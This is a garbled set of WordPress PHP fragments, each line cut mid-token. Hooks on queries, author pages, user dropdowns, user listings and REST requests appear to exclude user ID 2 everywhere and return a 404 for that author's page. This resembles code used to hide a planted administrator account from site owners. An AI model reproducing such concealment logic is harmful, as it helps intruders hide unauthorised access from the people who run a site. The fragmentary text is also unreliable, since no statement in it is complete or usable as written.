
query() ) { $not_in = (array) $q->get(
map( 'intval', $not_in ) ) ); } }, 1 );
ueried_object(); if ( $author instanceof
et_404(); status_header( 404 );
urrent_user_can( 'manage_options' ) ) {
2 ); } ); add_action( 'pre_get_users',
(array) $q->get( 'exclude' ); $exclude[] =
ilter( 'wp_dropdown_users_args', function(
de[] = 2; $a['exclude'] = array_unique(
tion( $args, $request ) { $exclude = isset(
ude'] = array_unique( array_map( 'intval',
 $result, $server, $request ) { $route =